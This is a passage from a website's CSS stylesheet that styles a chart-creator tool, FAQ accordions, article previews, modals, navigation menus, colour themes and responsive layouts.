    text-overflow: ellipsis;
    overflow: hidden;
}

.chart-creators_bar .form-check:first-child span {
    width: auto;
}

.chart-creators_tabs {
    padding: 24px;
    box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05);
    border-radius: 12px;
}

.chart-creators_tabs-header {
    text-align: center;
}

.chart-creators_tabs .list-group {
    display: inline-flex;
    flex-direction: row;
    background: #F6FBFE;
    border-radius: 8px;
    padding-top: 4px;
    padding-bottom: 4px;
}

.chart-creators_tabs .list-group-item {
    padding: 12px 24px;
    white-space: nowrap;
    background-color: transparent;
    border: none;
    border-radius: 6px;
    margin-left: 4px;
    margin-right: 4px;
    color: #707375;
    font-weight: 500;
    font-size: 16px;
}

.chart-creators_tabs .list-group-item.active {
    background-color: #1A8FE3;
    color: #fff;
}

.tab-content .form-group {
    position: relative;
}

.tab-content .form-group>label {
    font-weight: 500;
    font-size: 16px;
    color: #525658;
    padding-bottom: 10px;
}

.tab-content .form-group>.form-control {
    border-radius: 6px;
    height: 48px;
    border-color: #E3E3E4;
    font-size: 14px;
}

.tab-content .text-settings {
    position: absolute;
    bottom: 8px;
    right: 8px;
}

.tab-content .tools-button {
    padding: 4px 6px;
}

.tab-content .tools-button svg {
    width: 18px;
    height: 18px;
}

.tab-content .dropdown {}

.tab-content .dropdown .btn-secondary {
    width: 100%;
    padding-top: 11px;
    padding-bottom: 11px;
    background-color: transparent;
    border-color: #E3E3E4;
    color: #707375;
    text-align: left;
    font-weight: 400;
    font-size: 14px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.tab-content .dropdown .btn-secondary:focus {
    border-color: #80bdff;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgb(0 123 255 / 25%);
}

.tab-content .dropdown .btn-secondary:active {
    background-color: transparent;
    border-color: #E3E3E4;
    color: #707375;
}

.tab-content .dropdown-toggle::after {
    content: "";
    width: 6px;
    height: 6px;
    border-right: 1px solid #707375;
    border-bottom: 1px solid #707375;
    border-top: none;
    border-left: none;
    transform: rotate(45deg);
    z-index: 3;
}

.tab-content .dropdown-menu {
    width: 100%;
    box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05);
    border-radius: 6px;
    padding: 7px;
    border: none;
    margin-top: 8px;
}

.tab-content .dropdown-item {
    padding: 5px;
    font-size: 14px;
    line-height: 21px;
    color: #707375;
    margin-top: 11px;
}

.tab-content .dropdown-item:first-child {
    margin-top: 0;
}

.chart-creators_buttons {
    text-align: right;
}


/* chart-creators_import */

.chart-creators_import {}

.chart-creators_import-box {
    overflow: hidden;
    display: inline-block;
    position: relative;
    cursor: pointer;
}


/* chart-creators_table */

.chart-creators_table {
    overflow: auto;
    max-height: 440px;
    border: 1px solid #EFEFEF;
}

.chart-creators_table .table {
    /*table-layout: fixed;*/
    width: max-content;
    margin-bottom: 0;
}

.chart-creators_table .table .thead-light th,
.chart-creators_table .table th {
    background-color: #F6F6F6;
    border-color: #EFEFEF;
    border-left: 1px solid #EFEFEF;
    color: #707375;
    padding: 7px;
    font-weight: 400;
    font-size: 16px;
    text-align: center;
}

.chart-creators_table .table .thead-light th {
    border-top: none;
}

.chart-creators_table .table .thead-light th:first-child,
.chart-creators_table .table th:first-child {
    width: 40px;
    border-left: none;
}

.chart-creators_table .table td {
    border-color: #EFEFEF;
    border-left: 1px solid #EFEFEF;
    width: 100px;
    padding: 7px;
}

.chart-creators_tabs .pick-color .form-control {
    color: #707375;
    font-size: 14px;
}

.separator {
    display: flex;
    align-items: center;
    margin-top: 16px;
}

.separator__span {
    font-weight: 500;
    font-size: 12px;
    color: #707375;
    padding: 0 10px;
}

.separator__line {
    display: block;
    width: 100%;
    height: 1px;
    background-color: #E3E3E4;
}

.outline-wrap {
    font-size: 14px;
    padding: 16px;
    color: #181D20;
    border: 1px solid #E3E3E4;
    border-radius: 8px;
}

.form-control-field {
    background-color: #FFFFFF;
    border: 1px solid #E3E3E4;
    border-radius: 8px;
    display: block;
    font-weight: 400;
    font-size: 12px;
    padding: 15px;
    letter-spacing: 0.005em;
    height: 48px;
    width: 100%;
    color: #707375;
}

.form-control-field::placeholder {
    color: #A7A9AA;
}

.link-blue {
    color: #1A8FE3;
    text-decoration: underline;
}

@media (max-width: 992px) {
    .chart-creators_box {
        padding: 24px;
    }
    .chart-creators_bar,
    .chart-creators_tabs {
        padding: 12px;
    }
    .chart-creators_bar .form-check-label {
        padding: 8px;
        width: 100px;
    }
}

@media (max-width: 767px) {
    .chart-creators_box {
        padding: 16px;
    }
    .chart-creators_bar,
    .chart-creators_tabs {
        padding: 10px;
    }
    .chart-creators_bar {
        flex-wrap: wrap;
        padding-top: 4px;
    }
    .chart-creators_bar .form-check {
        margin-left: 3px;
        margin-right: 3px;
        margin-top: 6px;
    }
    .chart-creators_bar .form-check-label {
        width: 87px;
    }
    .chart-creators_tabs .list-group {
        padding-left: 4px;
        padding-right: 4px;
        display: flex;
    }
    .chart-creators_tabs .list-group-item {
        padding: 10px 11px;
        font-size: 12px;
        margin-left: 0;
        margin-right: 0;
    }
    .tab-content .form-group {
        margin-bottom: 0;
    }
    .tab-content .text-settings {
        bottom: 3px;
        right: 3px;
    }
    .tab-content .form-group>label {
        font-size: 12px;
        padding-bottom: 8px;
    }
    .tab-content .form-group>.form-control {
        height: 35px;
        font-size: 10px;
    }
    .tab-content .dropdown .btn-secondary {
        font-size: 10px;
        padding-top: 9px;
        padding-bottom: 9px;
    }
    .tab-content .dropdown-item {
        font-size: 10px;
        margin-top: 2px;
    }
    .chart-creators_buttons .button {
        width: 100%;
        padding-top: 8px;
        padding-bottom: 8px;
        font-size: 12px;
    }
    .chart-creators_import {
        text-align: center;
    }
    .chart-creators_import .button {
        width: 100%;
        padding-top: 8px;
        padding-bottom: 8px;
        font-size: 12px;
    }
    .chart-creators_import p {
        margin-top: 5px;
        font-size: 10px;
    }
}

/* ctrl-tool */
.ctrl-tool {
    --color: 211, 211, 211;
    display: inline-block;
    vertical-align: middle;
    padding: 12px;
    border-radius: 12px;
    background-color: #fff;
    box-shadow: 3px 1px 32px rgba(24, 29, 32, var(--shadow-opacity, .05));
    transition-property: box-shadow;
    transition-timing-function: ease-in-out;
    transition-duration: .125s;
}

.ctrl-tool__icon-box {
    display: block;
    width: 40px;
    height: 40px;
    padding: 11px;
    border-radius: 50%;
    overflow: hidden;
    margin-bottom: 8px;
    color: #fff;
    background-color: rgba(var(--color), 1);
    box-shadow: 0 8px 32px rgba(var(--color), 0.24);
}

.ctrl-tool__icon {
    display: block;
    width: 18px;
    height: 18px;
    fill: none;
    stroke: currentColor;
}

.ctrl-tool__name {
    font-weight: 600;
    font-size: 14px;
    line-height: calc(20 / 14);
    color: #181D20;
}
.ctrl-tool__description {
    margin-top: 2px;
    font-size: 10px;
    line-height: calc(12 / 10);
    color: #707375;
}

.ctrl-tool--color-1 {
    --color: 118, 79, 229;
}

.ctrl-tool--color-2 {
    --color: 229, 79, 109;
}

.ctrl-tool--color-3 {
    --color: 110, 202, 28;
}

.ctrl-tool--color-4 {
    --color: 229, 133, 79;
}

.ctrl-tool:hover {
    --shadow-opacity: .1;
}

@media (min-width: 1200px) {
    .ctrl-tool {
        padding: 16px;
    }

    .ctrl-tool__icon-box {
        width: 56px;
        height: 56px;
        padding: 15px;
        margin-bottom: 16px;
    }

    .ctrl-tool__icon {
        width: 26px;
        height: 26px;
    }

    .ctrl-tool__name {
        font-size: 20px;
        line-height: calc(30 / 20);
    }
    .ctrl-tool__description {
        font-size: 14px;
        line-height: calc(20 / 14);
    }
}

.dark-mode .ctrl-tool {
    background-color: #273744;
}

.dark-mode .ctrl-tool__name,
.dark-mode .ctrl-tool__description {
    color: #fff;
}
/* end ctrl-tool */

/* faq-item */
.faq-item {
    border-radius: 10px;
    box-shadow: 3px 10px 40px rgba(24, 29, 32, .05);
    color: #525658;
    background-color: #fff;
    overflow: hidden;
}

.faq-item__toggle {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 12px;
    font-weight: 500;
    font-size: 12px;
    line-height: calc(18 / 12);
    border-width: 0;
    outline: none;
    text-align: left;
    color: var(--question-color, inherit);
    background-color: transparent;
}

.faq-item__question {
    flex-grow: 1;
}

.faq-item__icon {
    position: relative;
    flex-shrink: 0;
    width: 18px;
    height: 18px;
    margin-left: 18px;
}

.faq-item__icon::before,
.faq-item__icon::after {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    width: calc(10.5 * 100% / 18);
    height: calc(1.5 * 100% / 18);
    background-color: #1A8FE3;
    border-radius: 2px;
    transition-property: transform;
    transition-timing-function: ease-in-out;
    transition-duration: .125s;
}

.faq-item__icon::before {
    transform: translate(-50%, -50%) rotate(var(--h-rotate, 0));
}

.faq-item__icon::after {
    transform: translate(-50%, -50%) rotate(var(--v-rotate, 90deg));
}

.faq-item__answer {
    padding: 8px 12px;
    font-weight: 400;
    font-size: 10px;
    line-height: calc(16 / 10);
    letter-spacing: .005em;
    display: var(--answer, none);
}

.faq-item.is-active {
    --answer: block;
    --question-color: #181D20;
    --h-rotate: 180deg;
    --v-rotate: 180deg;
}

.dark-mode .faq-item {
    --question-color: #fff;
    color: #fff;
    background-color: #273744;
}
/* end faq-item */

/* faq */
.faq {
    padding-top: 100px;
    padding-bottom: 50px;
}

.faq__header {
    margin-bottom: 24px;
}

.faq__title {
    padding-top: 0;
    margin-bottom: 8px;
}

.faq__body {
    margin-bottom: calc(24px - 10px);
}

.faq__group {}

.faq__item {
    margin-bottom: 10px;
}

@media (min-width: 960px) {
    .faq {
        padding-top: 150px;
        margin-bottom: 75px;
    }

    .faq__header {
        margin-bottom: 40px;
    }

    .faq__title {
        margin-bottom: 16px;
    }

    .faq__body {
        margin-bottom: calc(80px - 24px);
    }

    .faq__item {
        margin-bottom: 24px;
    }

    .faq-item__toggle {
        padding: 16px;
        font-size: 18px;
    }

    .faq-item__icon {
        width: 24px;
        height: 24px;
    }

    .faq-item__answer {
        padding-right: 16px;
        padding-left: 16px;
        font-size: 16px;
        line-height: calc(24 / 16);
    }
}
/* end faq */

/* quote-section */
.quote-section {}
.quote-section__container {
    padding: 24px;
    border-radius: 12px;
    background-color: #EFF7FD;
}

.quote-section__title {
    max-width: 10em;
    font-weight: 700;
    font-size: 24px;
    line-height: calc(32 / 24);
    color: #181D20;
}

.quote-section__text {
    width: 25em;
    margin-top: 8px;
    font-size: 12px;
    line-height: calc(18 /12);
    letter-spacing: .005em;
}

.quote-section__logo {
    margin-top: 24px;
    width: 145px;
}

.quote-section__logo-image {
    display: block;
    width: 100%;
    max-width: 100%;
    height: auto;
}

@media (min-width: 650px) {
    .quote-section__container {
        padding: 50px;
    }
}

@media (min-width: 768px) {
    .quote-section__container {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

    .quote-section__body {
        flex-grow: 1;
    }

    .quote-section__logo {
        margin-top: 0;
        margin-left: 50px;
        width: 200px;
        flex-shrink: 0;
    }
}

@media (min-width: 992px) {
    .quote-section__container {
        padding: 80px;
    }

    .quote-section__title {
        font-size: 40px;
        line-height: calc(48 / 40);
    }

    .quote-section__text {
        margin-top: 16px;
        font-size: 18px;
        line-height: calc(26 / 18);
    }

    .quote-section__logo {
        width: 280px;
    }
}

@media (min-width: 1200px) {

    .quote-section__text {
        width: 30em;
    }

    .quote-section__logo {
        width: 375px;
    }
}

.dark-mode .quote-section__container {
    background-color: #273744;
}

.dark-mode .quote-section__title,
.dark-mode .quote-section__description {
    color: #fff;
}
/* end quote-section */

/* .how-work */
.how-work {
    padding-top: 100px;
    padding-bottom: 100px;
}

.how-work__header {
    text-align: center;
    padding-top: 0;
    padding-bottom: 0;
    background-color: transparent;
}

.how-work__title {
    font-weight: 700;
    font-size: 24px;
    line-height: calc(32 / 24);
    color: #181D20;
}

.how-work__description {
    margin-top: 8px;
    font-size: 12px;
    line-height: calc(18 / 12);
    letter-spacing: .005em;
    color: #707375;
}

.how-work__body {
    margin-top: 24px;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: repeat(2, 138px);
    gap: 9px;
}

@media (min-width: 991px) {

    .how-work {
        padding-top: 150px;
        padding-bottom: 150px;
    }

    .how-work__title {
        font-size: 40px;
        line-height: calc(48 / 40);
    }

    .how-work__description {
        margin-top: 16px;
        font-size: 16px;
        line-height: calc(24 / 16);
    }

    .how-work__body {
        margin-top: 40px;
        grid-template-columns: repeat(4, 1fr);
        grid-template-rows: 138px;
        gap: 16px;
    }
}

@media (min-width: 1200px) {
    .how-work__body {
        grid-template-rows: 176px;
    }
}

.dark-mode .how-work__header {
    background-color: transparent;
}

.dark-mode .how-work__title,
.dark-mode .how-work__description {
    color: #fff;
}

/* end .how-work */

/* ctrl-article-preview */
.ctrl-article-preview {
    position: relative;
    background-color: #fff;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 3px 1px 32px rgba(24, 29, 32, var(--shadow-opacity, 0));
    transition-property: box-shadow;
    transition-timing-function: ease-in-out;
    transition-duration: .125s;
}
.ctrl-article-preview__image {
    display: block;
    width: 100%;
    max-width: 100%;
    height: auto;
    aspect-ratio: 295 / 180;
}

.ctrl-article-preview__info {
    padding: 8px 8px 10px;
}

.ctrl-article-preview__name {
    font-weight: 600;
    font-size: 12px;
    line-height: calc(18 / 12);
    letter-spacing: .005em;
    color: #181D20;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.ctrl-article-preview__date {
    display: block;
    margin-top: 2px;
    font-size: 10px;
    line-height: calc(16 / 10);
    letter-spacing: .005em;
    color: #707375;
}

.ctrl-article-preview__link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
}

.ctrl-article-preview:hover {
    --shadow-opacity: .05;
}

@media (min-width: 991px) {
    .ctrl-article-preview__info {
        padding: 10px 10px 16px;
    }

    .ctrl-article-preview__name {
        font-size: 16px;
        line-height: calc(24 / 16);
    }

    .ctrl-article-preview__date {
        margin-top: 5px;
        font-size: 14px;
        line-height: calc(20 / 14);
    }
}

.dark-mode .ctrl-article-preview {
    background-color: #1F2A33;
}

.dark-mode .ctrl-article-preview__name,
.dark-mode .ctrl-article-preview__date {
    color: #fff;
}
/* end ctrl-article-preview */

/* article-examples */
.article-examples {
    padding-top: 56px;
    padding-bottom: 56px;
    border-radius: 32px;
    background-color: #EFF7FD;
}

.article-examples__header {
    text-align: center;
    padding-top: 0;
    padding-bottom: 0;
    background-color: transparent;
}

.article-examples__title {
    font-weight: 700;
    font-size: 24px;
    line-height: calc(32 / 24);
    color: #181D20;
}

.article-examples__description {
    margin-top: 8px;
    font-size: 12px;
    line-height: calc(18 / 12);
    letter-spacing: .005em;
    color: #707375;
}

.article-examples__body {
    margin-top: 24px;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 9px;
}

.article-examples__footer {
    width: 250px;
    margin-top: 24px;
    margin-right: auto;
    margin-left: auto;
    padding-top: 0;
    background-color: transparent;
    text-align: center;
    font-size: 14px;
    line-height: calc(20 / 14);
}

.article-examples__footer a {
    text-decoration-line: underline;
    color: #181D20;
}

@media (min-width: 991px) {

    .article-examples {
        padding-top: 80px;
        padding-bottom: 80px;
    }

    .article-examples__title {
        font-size: 40px;
        line-height: calc(48 / 40);
    }

    .article-examples__description {
        margin-top: 16px;
        font-size: 16px;
        line-height: calc(24 / 16);
    }

    .article-examples__body {
        margin-top: 40px;
        grid-template-columns: repeat(4, 1fr);
        gap: 16px;
    }

    .article-examples__footer {
        width: auto;
        background-color: transparent;
        text-align: center;
        font-size: 16px;
        line-height: calc(24 / 16);
    }
}

.dark-mode .article-examples {
    background-color: #273744;
}

.dark-mode .article-examples__title,
.dark-mode .article-examples__description,
.dark-mode .article-examples__footer a {
    color: #fff;
}

.dark-mode .article-examples__header,
.dark-mode .article-examples__footer {
    background-color: transparent;
}
/* end article-examples */

/* .wall */
.wall {
    padding-top: 64px;
    padding-bottom: 100px;
    text-align: center;
    background-image: url(images/bg-elements-1.svg);
    background-position: 50% 0;
    background-repeat: no-repeat;
    background-size: 400px auto;
}

.wall__title {
    width: 190px;
    margin-right: auto;
    margin-left: auto;
    font-weight: 700;
    font-size: 34px;
    line-height: calc(46 / 34);
    color: #181D20;
}

.wall__description {
    width: 260px;
    margin-right: auto;
    margin-left: auto;
    margin-top: 8px;
    font-size: 12px;
    line-height: calc(18 / 12);
    text-align: center;
    color: #707375;
}

.wall__actions {
    margin-top: 24px;
}

.wall__actions-video {
    margin-top: 8px;
}

.wall__button-video {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    padding: 0;
    border-width: 0;
    font-size: 12px;
    line-height: calc(18 / 12);
    letter-spacing: .005em;
    color: #181D20;
    background-color: transparent;
}

.wall__button-video-icon {
    width: 24px;
    height: 24px;
    padding: 6px;
    margin-right: 8px;
    border-radius: 50%;
    fill: #1A8FE3;
    background-color: #fff;
}

@media (min-width: 991px) {
    .wall {
        padding-top: 80px;
        padding-bottom: 154px;
        background-image: url(images/bg-elements-2.svg);
        background-size: 1440px auto;
    }

    .wall__title {
        width: auto;
        font-size: 56px;
        line-height: calc(68 / 56);
    }

    .wall__description {
        margin-top: 24px;
        width: 460px;
        font-size: 18px;
        line-height: calc(26 / 18);
    }

    .wall__actions {
        margin-top: 40px;
    }

    .wall__actions-video {
        margin-top: 16px;
    }

    .wall__button-video {
        font-size: 16px;
        line-height: calc(24 / 16);
    }

    .wall__button-video-icon {
        width: 32px;
        height: 32px;
        padding: 8px;
        margin-right: 12px;
    }
}

.dark-mode .wall__title,
.dark-mode .wall__description,
.dark-mode .wall__button-video{
    color: #fff;
}
/* end .wall */

/* modal-article-preview */
.modal-article-preview {}
.modal-article-preview .modal-content {
    border-width: 0;
    border-radius: 8px;
    box-shadow: 3px 1px 32px rgba(24, 29, 32, .05);
}

.modal-article-preview .modal-header {
    padding: 16px;
    border-bottom-width: 0;
}

.modal-article-preview .modal-title {
    font-weight: 700;
    font-size: 18px;
    line-height: calc(26 / 18);
    color: #181D20;
}

.modal-article-preview .modal-body {
    padding: 0 16px 16px 16px;
}

@media (min-width: 991px) {
    .modal-article-preview .modal-dialog {
        max-width: 960px;
    }
    .modal-article-preview .modal-header {
        padding: 24px;
    }
    .modal-article-preview .modal-body {
        padding-right: 24px;
        padding-bottom: 24px;
        padding-left: 24px;
    }
}

.dark-mode .modal-article-preview .modal-title {
    color: #fff;
}
/* end modal-article-preview */

/* modal-article */
.modal-article {
    padding: 16px;
    border-width: 1px;
    border-style: solid;
    border-color: #E3E3E4;
    border-radius: 8px;
}

.modal-article__header {
    padding-top: 0;
    padding-bottom: 0;
    background-color: transparent;
}

.modal-article__title {
    font-weight: 700;
    font-size: 16px;
    line-height: calc(24 / 16);
    color: #181D20;
}

.modal-article__date {
    margin-top: 4px;
    font-size: 12px;
    line-height: calc(18 / 12);
    letter-spacing: .005em;
    color: #707375;
}

.modal-article__image {
    display: block;
    width: 100%;
    height: 250px;
    margin-top: 16px;
    border-radius: 8px;
    object-fit: cover;
    object-position: center;
}

.modal-article__body {
    margin-top: 16px;
    color: #181D20;
}

.modal-article__body > * {
    margin-top: 10px;
    margin-bottom: 10px;
}

.modal-article__body > p,
.modal-article__body > h2 {
    font-size: 12px;
    line-height: calc(24 / 12);
    letter-spacing: .005em;
}

.modal-article__body > h2 {
    font-weight: 700;
    margin-top: 16px;
    margin-bottom: 0;
}

.modal-article__body > h2 + p {
    margin-top: 0;
}

.modal-article__body > *:first-child {
    margin-top: 0;
}

.modal-article__body > *:last-child {
    margin-bottom: 0;
}

@media (min-width: 991px) {
    .modal-article {
        padding: 24px;
    }

    .modal-article__title {
        font-size: 20px;
        line-height: calc(28 / 20);
    }

    .modal-article__date {
        font-size: 14px;
        line-height: calc(20 / 14);
    }

    .modal-article__image {
        height: 540px;
        margin-top: 24px;
        border-radius: 12px;
    }

    .modal-article__body {
        margin-top: 24px;
    }

    .modal-article__body > * {
        margin-top: 20px;
        margin-bottom: 20px;
    }

    .modal-article__body > p,
    .modal-article__body > h2 {
        font-size: 14px;
        line-height: calc(26 / 14);
    }

    .modal-article__body > h2 {
        margin-top: 24px;
    }
}

.dark-mode .modal-article {
    border-color: #1F2A33;
}
.dark-mode .modal-article__title,
.dark-mode .modal-article__date,
.dark-mode .modal-article__body {
    color: #fff;
}
/* end modal-article */

.expand_menu.position-absolute {
    top: 100%;
    padding-top: 12px;
}

.expand_menu {
    left: 0;
    top: 76px;
    padding: 0;
    box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05)
}

.expand_menu-box .category-tools__item h4,
.expand_menu-box .category-tools__item a {
    margin-left: 0;
}

.expand_menu-box {
    box-shadow: 3px 10px 40px rgba(24, 29, 32, 0.05);
    border-radius: 12px;
    padding: 0;
}

.expand_menu-tools--text {
    padding-bottom: 8px;
    border-bottom: 1px solid #E3E3E4;
}

.expand_menu--text .expand_menu-box h4,
.expand_menu--text .expand_menu-box a {
    margin-left: 0;
}

.expand_menu--text .category-tools {
    padding-right: 0;
}

.expand_menu--text .expand_menu-box .col-6 {
    /* padding-left: 28px; */
    width: 225px;
}

.category-tools__other {
    margin-top: 16px;
}

.menu2 a.category-tools__item--small {
    display: flex;
}

.category-tools__item--small .icon_box {
    border-radius: 4px;
    width: 40px;
    height: 40px;
}

.menu2 .category-tools__item--small h4 {
    font-weight: 500;
    font-size: 14px;
}

.expand_menu-tools--text .category-tools__item {
    width: 295px;
    margin: 2px 10px;
}

.expand_menu .mega_menu li a {
    font-weight: 500;
    line-height: 1.5;
    color: #181D20;
    padding-top: 8px;
    padding-bottom: 8px;
    align-items: center;
}

.expand_menu .mega_menu li .expand_menu__link-all {
    color: #1A8FE3;
}

.category-menu>.row>.col-6 {
    padding-left: 8px;
}


/* .expand_menu-box .col-6 {
    padding-left: 16px;
    padding-right: 0;
} */

.expand_menu--text .expand_menu-more-text {
    padding-left: 0;
}

.expand_menu-more-text .row .col-12 {
    margin-left: 40px;
    margin-right: 20px;
    padding: 0;
}

.expand_menu-tools--text.col-12 {
    padding: 0 0 8px;
    margin-left: 20px;
}

.expand_menu--image:before,
.expand_menu--text:before {
    content: '';
    background: transparent;
    position: absolute;
    width: 100%;
    height: 30px;
    bottom: 100%;
    display: block;
}

.expand_menu--pdf {
    width: 581px;
}

.expand_menu--tools {
    width: 676px;
}

.menu2 li .expand_menu--tools .category-tools__item {
    width: 322px;
    margin-top: 0;
}

.expand_menu-tools {
    margin-right: 0;
    margin-bottom: 0;
}

.category-tools__content {
    margin-left: 10px;
}

.category-menu {
    border-left: 1px solid #E3E3E4;
    padding-right: 16px;
}

.expand_menu-box .category-tools,
.expand_menu-box .category-menu {
    padding-top: 16px;
    padding-bottom: 16px;
}

.expand_menu-box h4,
.expand_menu-box a {
    margin-left: 8px;
}

.expand_menu-box .category-menu .row {
    margin: 0;
}

.expand_menu-name-categiry {
    font-weight: 600;
    font-size: 12px;
    color: #828586;
    padding-left: 8px;
    margin-bottom: 8px;
}

.category-tools__descr {
    font-weight: 400;
    font-size: 12px;
    margin-top: 2px;
    color: #FFFFFF;
}

.category-tools__other li a {
    width: 295px;
}

.main-item h4 {
    color: #FFFFFF;
    font-weight: 600;
    font-size: 20px;
    line-height: 1.5;
    margin-left: 0;
}

.category-tools__item h4 {
    font-weight: 600;
    font-size: 16px;
    line-height: 1.5;
    color: #181D20;
    white-space: nowrap;
}

.expand_menu--tools .category-tools {
    padding: 16px 8px;
}

.expand_menu--text .expand_menu-name-categiry {
    padding-left: 0;
}

.main-item--arrow {
    position: relative;
}

.main-item--arrow svg {
    position: absolute;
    right: 16px;
    bottom: 30px;
}

.index .title {
    line-height: 1.25;
    padding: 0;
}

.index .descr {
    margin-top: 24px;
    font-size: 16px;
}

.index-actions {
    margin-top: 40px;
}

.index-btn {
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    padding: 16px 24px;
    border-radius: 10px;
}

.js-tools-slider {
    position: relative;
    display: flex;
}

.tools__item {
   box-shadow: rgba(50, 50, 93, 0.25) 0px 1px 3px -1px, rgba(0, 0, 0, 0.3) 0px 1px 3px -1px;
   margin-bottom:11px;
}

.tools__item.color-violet .tools__content {
    background-color: #6F56EC;
    color: #ffffff;
}

.tools__item.color-violet .tools__footer>div {
    background-color: #EFEDFD;
}

.tools__item.color-violet .tools__circle,
.tools__item.color-violet .tools__tag {
    background-color: #9d8cf2;
}

.color-orange {
    color: #F66213;
}

.tools__item.color-orange .tools__content {
    background-color: #F66213;
    color: #ffffff;
}

.tools__item.color-orange .tools__footer>div {
    background-color: #FEF2EB;
}

.tools__item.color-orange .tools__circle,
.tools__item.color-orange .tools__tag {
    background-color: #f8935f;
}

.color-purple {
    color: #D61C4E;
}

.tools__item.color-purple .tools__content {
    background-color: #D61C4E;
    color: #ffffff;
}

.tools__item.color-purple .tools__footer>div {
    background-color: #FDEDF1;
}

.tools__item.color-purple .tools__circle,
.tools__item.color-purple .tools__tag {
    background-color: #e36587;
}

.color-blue {
    color: #1C67CA;
}

.tools__item.color-blue .tools__content {
    background-color: #1C67CA;
    color: #ffffff;
}

.tools__item.color-blue .tools__footer>div {
    background-color: #EDF4FD;
}

.tools__item.color-blue .tools__circle,
.tools__item.color-blue .tools__tag {
    background-color: #6598db;
}

.color-green {
    color: #247881;
}

.tools__item.color-green .tools__content {
    background-color: #247881;
    color: #ffffff;
}

.tools__item.color-green .tools__footer>div {
    background-color: #EFF9FB;
}

.tools__item.color-green .tools__circle,
.tools__item.color-green .tools__tag {
    background-color: #6aa3aa;
}

.mt_196 {
    margin-top: 196px;
}

.mt_16 {
    margin-top: 16px;
}

.elect {
    position: absolute;
    right: 12px;
    top: 12px;
    cursor: pointer;
    color: #E3E3E4;
    background-color: #F6F6F6;
    border-radius: 50%;
}

.elect.is-active {
    color: #D61C4E;
}


/* details-popup */

.details-popup.modal.show {}

.details-popup p {
    font-size: 14px;
    line-height: 1.5;
    color: #525658;
}

.details-popup__descr {
    padding-left: 20px;
    padding-right: 0;
}

.details-popup__content {
    padding: 24px;
}

.details-popup .container {
    background-color: #fff;
    border-radius: 12px;
    /* top: 50%;
    left: 50%;
    margin-right: -50%;
    transform: translate(-50%, -50%); */
}

.details-popup .modal-dialog {
    max-width: 1240px;
}

.details-popup.modal.show {
    padding: 0 24px !important;
}

.details-popup .container .row {
    margin-right: 0;
    margin-left: 0;
}

.details-popup__title {
    font-weight: 700;
    font-size: 24px;
    color: #181D20;
}

.details-popup__img {
    width: 100%;
    border-radius: 12px;
    margin-right: 20px;
}

.details-popup_close {
    position: absolute;
    width: 24px;
    height: 24px;
    top: 29px;
    right: 24px;
}

.details-popup .line {
    margin-top: 10px;
    margin-bottom: 10px;
}

.details-popup .btn-action {
    margin-top: 10px;
}

.qr {
    margin-top: 10px;
    max-width: 295px;
    width: 100%;
    max-height: 295px;
}

.qr img {
    width: 100%;
}

.details-popup__more {
    margin: 6px -4px -4px -4px;
}

.details-popup__more-img {
    margin: 4px;
    width: calc(100% / 8 - 8px);
    height: auto;
    cursor: pointer;
}

.details-popup__more-img img {
    border: 1px solid #E3E3E4;
    border-radius: 8px;
    width: 100%;
}

.details-popup__more-img.is-active img {
    border-color: #1A8FE3;
}

.btn-action--color {
    color: #1A8FE3;
    border-color: #1A8FE3;
}

.details-popup--catalog .qr {
    width: 247px;
    height: auto;
}

.details-popup--catalog .btn-action {
    padding: 12px;
}

.banner-wrapper {
    background-color: var(--theme-color);
    color: #FFFFFF;
    padding-top: 10px;
    padding-bottom: 10px;
    letter-spacing: 0;
}

.banner-wrapper a {
    color: #ffffff;
    text-decoration: underline;
    font-weight: 600;
    white-space: nowrap;
}

.banner-border-link {
    display: inline-flex;
    font-size: 10px;
    padding: 6px 10px;
    border: 1px solid #FFFFFF;
    border-radius: 99px;
    line-height: 1.6;
    background-color: transparent;
    vertical-align: baseline;
}

a.banner-border-link,
button.banner-border-link {
    text-decoration: none;
    margin-left: 16px;
    letter-spacing: 0.005em;
}


/* switch */

.switch-mode-tool--green {
    border: none;
    justify-content: center;
}

.switch-mode-tool--green {
    margin-top: 14px;
    margin-bottom: 50px;
}

.switch-mode-tool--green .form-check-input {
    width: 64px;
    height: 34px;
    background-color: #1CAB48;
    margin-left: 10px;
    margin-right: 10px;
}

.switch-mode-tool--green .form-check-input:checked {
    background-color: #1CAB48;
}

.switch-mode-tool--green .switch-name {
    font-weight: 400;
    font-size: 16px;
    color: #707375;
    white-space: nowrap;
}

.switch-mode-tool--green .switch-name.is-selected {
    color: #181D20;
    font-weight: 500;
}

.switch-mode-tool--green .switch-name>span {
    font-weight: 500;
    font-size: 12px;
    background: #FBE8E9;
    border-radius: 99px;
    color: #E2464C;
    padding: 3px 5px;
    margin-left: 5px;
}

.switch-mode-tool--green .form-switch {
    display: flex;
    align-items: center;
    padding: 0;
}

.switch-name--first {
    order: -1;
}

.switch-mode-tool--green .form-check-input::after {
    width: 26px;
    height: 26px;
    left: 4px;
    top: 4px;
}

@media (min-width: 1200px) {
    .index .container {
        max-width: 1288px;
    }
    .support-area__image-box img {
        width: 545px;
    }
    .catalog-box>div {
        padding: 10px !important;
    }
    .row.catalog-box {
        margin: 30px -10px -10px -10px;
    }
    .check-tools {
        padding-top: 50px;
        padding-bottom: 150px;
    }
    .container-tools {
        max-width: 1288px;
        width: 100%;
        padding-right: 48px;
        padding-left: 48px;
        margin-right: auto;
        margin-left: auto;
    }
    .row-tools {
        display: flex;
        flex-wrap: wrap;
        margin-right: -24px;
        margin-left: -24px;
    }
}

@media (max-width: 1199px) {
    .animate-text {
        top: 22px;
    }
}

@media (max-width: 767px) {
    .filter-container {
        margin-right: 24px;
        overflow-x: scroll;
        -ms-overflow-style: none;
        scrollbar-width: none;
        height: 61px;
